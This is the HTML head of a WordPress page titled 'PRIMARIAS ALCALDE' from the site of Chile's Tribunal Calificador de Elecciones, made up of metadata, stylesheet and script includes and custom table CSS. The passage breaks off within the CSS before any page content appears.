

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricel.cl/primarias-alcalde/
body_size: 13829
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>PRIMARIAS ALCALDE | Tribunal Calificador de Elecciones</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- The SEO Framework por Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://tricel.cl/primarias-alcalde/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_CL" />
<meta property="og:site_name" content="Tribunal Calificador de Elecciones" />
<meta property="og:title" content="PRIMARIAS ALCALDE" />
<meta property="og:url" content="https://tricel.cl/primarias-alcalde/" />
<meta property="og:image" content="https://tricel.cl/wp-content/uploads/2020/03/cropped-cochilco.jpg" />
<meta property="og:image:width" content="1240" />
<meta property="og:image:height" content="1126" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRIMARIAS ALCALDE" />
<meta name="twitter:image" content="https://tricel.cl/wp-content/uploads/2020/03/cropped-cochilco.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tricel.cl/#/schema/WebSite","url":"https://tricel.cl/","name":"Tribunal Calificador de Elecciones","description":"Tribunal Calificador de Elecciones","inLanguage":"es-CL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricel.cl/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://tricel.cl/#/schema/Organization","name":"Tribunal Calificador de Elecciones","url":"https://tricel.cl/","logo":{"@type":"ImageObject","url":"https://tricel.cl/wp-content/uploads/2020/03/cropped-cochilco.jpg","contentUrl":"https://tricel.cl/wp-content/uploads/2020/03/cropped-cochilco.jpg","width":1240,"height":1126}}},{"@type":"WebPage","@id":"https://tricel.cl/primarias-alcalde/","url":"https://tricel.cl/primarias-alcalde/","name":"PRIMARIAS ALCALDE | Tribunal Calificador de Elecciones","inLanguage":"es-CL","isPartOf":{"@id":"https://tricel.cl/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://tricel.cl/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://tricel.cl/","name":"Tribunal Calificador de Elecciones"},{"@type":"ListItem","position":2,"name":"PRIMARIAS ALCALDE"}]},"potentialAction":{"@type":"ReadAction","target":"https://tricel.cl/primarias-alcalde/"}}]}</script>
<!-- / The SEO Framework por Sybre Waaijer | 21.68ms meta | 15.87ms boot -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tribunal Calificador de Elecciones &raquo; Feed" href="https://tricel.cl/feed/" />
<link rel='stylesheet' id='xltab1-css' href='https://tricel.cl/wp-content/plugins/xl-tab/widgets/tab1/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xlvtab1-css' href='https://tricel.cl/wp-content/plugins/xl-tab/widgets/tab-vertical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xlacrdn1-css' href='https://tricel.cl/wp-content/plugins/xl-tab/widgets/accordion/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tricel.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tricel.cl/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://tricel.cl/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-style-css' href='https://tricel.cl/wp-content/themes/education-lms/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='education-lms-style-inline-css' type='text/css'>
button, input[type="button"], input[type="reset"], input[type="submit"],
.titlebar .triangled_colored_separator,
.widget-area .widget-title::after,
.carousel-wrapper h2.title::after,
.course-item .course-thumbnail .price,
.site-footer .footer-social,
.single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
.single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
.widget_tag_cloud a:hover,
.header-top .header-contact-wrapper .btn-secondary,
.header-type3 .header-top .header-contact-wrapper .box-icon,
a.btn-all-courses:hover,
.course-grid-layout2 .intro-item:before,
.learnpress .learn-press-pagination .page-numbers > li span,
.courses-search-widget::after
{ background: #197acf; }
a:hover, a:focus, a:active,
.main-navigation a:hover,
.nav-menu ul li.current-menu-item a,
.nav-menu ul li a:hover,
.entry-title a:hover,
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
.entry-meta span i,
.site-footer a:hover,
.blog .entry-header .entry-date, .archive .entry-header .entry-date,
.site-footer .copyright-area span,
.breadcrumbs a:hover span,
.carousel-wrapper .slick-arrow:hover:before,
.recent-post-carousel .post-item .btn-readmore:hover,
.recent-post-carousel .post-item .recent-news-meta span i,
.recent-post-carousel .post-item .entry-title a:hover,
.single-lp_course .course-info li i,
.search-form .search-submit,
.header-top .header-contact-wrapper li .box-icon i,
.course-grid-layout2 .intro-item .all-course a:hover,
.course-filter div.mixitup-control-active, .course-filter div:hover
{
color: #197acf;
}
.recent-post-carousel .post-item .btn-readmore:hover,
.carousel-wrapper .slick-arrow:hover,
.single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
.widget_tag_cloud a:hover,
.readmore a:hover,
a.btn-all-courses,
.learnpress .learn-press-pagination .page-numbers > li span,
.course-filter div.mixitup-control-active, .course-filter div:hover {
border-color: #197acf;
}
.container { max-width: 2000px; }
.site-branding .site-logo, .site-logo { max-width: 179px; }
.topbar .cart-contents { color: #fff; }
.topbar .cart-contents i, .topbar .cart-contents { font-size: 10px; }
.titlebar { background-color: #ffffff; padding-top: 6%; padding-bottom: 6%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tricel.cl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tricel.cl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1212-css' href='https://tricel.cl/wp-content/uploads/elementor/css/post-1212.css?ver=1766472065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1400-css' href='https://tricel.cl/wp-content/uploads/elementor/css/post-1400.css?ver=1766473991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1347-css' href='https://tricel.cl/wp-content/uploads/elementor/css/post-1347.css?ver=1766472065' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://tricel.cl/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://kpitec.xyz/tricel/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743179134' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tricel.cl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tricel.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8" id="slick-js"></script>
<script type="text/javascript" src="https://tricel.cl/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://tricel.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricel.cl/wp-json/wp/v2/pages/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricel.cl/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tricel.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricel.cl%2Fprimarias-alcalde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tricel.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricel.cl%2Fprimarias-alcalde%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href='https://fonts.googleapis.com/css2?display=swap&family=Montserrat:wght@100;300;400;600' rel='stylesheet'>
<!-- Goolytics - Simple Google Analytics Begin -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-172705398-1"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-172705398-1');
</script>
<!-- Goolytics - Simple Google Analytics End -->
<script type="text/javascript" src="//tricel.cl/?wordfence_syncAttackData=1766540570.7913" async></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.titlebar{
display: none;
}
.widget-area{
display: none !important;
}
.header_login_url{
display: none;
}
.site-footer{
background-color: #B9B9B9;
color: white;
}
.site-footer a{
background-color: #B9B9B9;
color: white;
}
.topbar{
background-color: #B9B9B9;
color:white;
}
.custom-logo-link{
display:inherit	
}
/* .boton{
position: absolute;
top: 15px;
}
.elementor-274 .elementor-element.elementor-element-f238de2 {
margin-top: -470px;
margin-bottom: 0px;
padding: 0px 0px 0px 0px;
} */
.elementor-1506 .elementor-element.elementor-element-64ea4c44{
box-shadow: none;
}
.blog-content {
margin-top:140px;
}
.wp-block-table td a{
color: #0693e3;
font-weight:normal;
}
.wp-block-table table {
border-left: #0078C1 2px solid;
border-right: #0078C1 2px solid;
border-bottom: #0078C1 2px solid;
font-size:14px;
}
.wp-block-table.is-style-stripes th{
background-color: #0078C1;
color:white;
}
/* .wp-block-table.is-style-stripes th:nth-child(odd){
color:red;
content:"\f016";
} */
.wp-block-table.is-style-stripes th:nth-child(1){
width:85%;
}
.wp-block-table.is-style-stripes th:nth-child(2){
width:15%;
}
.wp-block-table.is-style-stripes.normativa th:nth-child(1){
width:30%;
}
.wp-block-table.is-style-stripes.normativa th:nth-child(2){
width:30%;
}
.wp-block-table.is-style-stripes.normativa th:nth-child(3){
width:15%;
}
.wp-block-table.is-style-stripes.normativa th:nth-child(4){
width:15%;
}
.wp-block-table.is-style-stripes.normativa th:nth-child(5){
width:5%;
}
.wp-block-table.is-style-stripes.acordado th:nth-child(1){
width:10%;
}
.wp-block-table.is-style-stripes.acordado th:nth-child(2){
width:30%;
}
.wp-block-table.is-style-stripes.acordado th:nth-child(3){
width:60%;
}
.wp-block-table.is-style-stripes th:nth-child(1):before{
content:url("https://kpitec.xyz/tricel/wp-content/uploads/2020/05/file3.png");
}
.wp-block-table.is-style-stripes th:nth-child(2):before{
content:url("https://kpitec.xyz/tricel/wp-content/uploads/2020/05/ojo3.png");
}
.wp-block-table.is-style-stripes td:nth-child(2):before{
content:url("https://kpitec.xyz/tricel/wp-content/uploads/2020/05/des3.png");
}
.wp-block-table.is-style-stripes.geo th:nth-child(1):before{
content:none;
}
.wp-block-table.is-style-stripes.geo th:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.geo td:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.geo th:nth-child(1){
width:50%;
}
.wp-block-table.is-style-stripes.geo th:nth-child(2){
width:50%;
}
.wp-block-table.is-style-stripes.miembros th:nth-child(1):before{
content:none;
}
.wp-block-table.is-style-stripes.miembros th:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.miembros td:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.mision th:nth-child(1):before{
content:none;
}
.wp-block-table.is-style-stripes.mision th:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.mision td:nth-child(2):before{
content:none;
}
.wp-block-table.is-style-stripes.mision th:nth-child(1){
width:10%;
}
.wp-block-table.is-style-stripes.mision th:nth-child(2){
width:20%;
}
.wp-block-table.is-style-stripes.mision th:nth-child(3){
width:10%;
}
.wp-block-table.is-style-stripes.mision th:nth-child(4){
width:60%;
}
.wp-block-table.is-style-stripes.eleccion th:nth-child(1):before{
content:none;
}
.wp-block-table.is-style-stripes.eleccion th:nth-child(2):before{
content:none;
}
